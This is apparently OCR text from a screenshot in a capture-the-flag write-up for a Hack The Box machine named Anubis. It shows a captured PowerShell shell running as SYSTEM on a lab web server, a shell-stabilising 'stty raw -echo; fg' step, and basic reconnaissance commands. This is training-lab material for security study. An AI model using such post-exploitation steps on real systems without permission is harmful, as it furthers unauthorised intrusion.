 192.168.1.12 10.10.14.3 10.10.11.102 - Anubis
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Ctrl^z
stty raw -echo; fg
PS C:\windows\system32\inetsrv>
>>
>>
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv> whoami
nt authority\system
PS C:\windows\system32\inetsrv> hostname
webserver01
PS C:\windows\system32\inetsrv> ipconfig
Windows IP Configuration
Ethernet adapter vEthernet (Ethernet):
Connection-specific DNS Suffix . : htb
Link-local IPv6 Address . . . . . : fe80::bc2a:d39d:686d:9fb2%32
IPv4 Address. . . . . . . . . . . : 172.25.133.37
Subnet Mask . . . . . . . . . . . : 255.255.240.0
Default Gateway . . . . . . . . . : 172.25.128.1
PS C:\windows\system32\inetsrv>
VPN - root's tasks Reconnaissance - Enumeration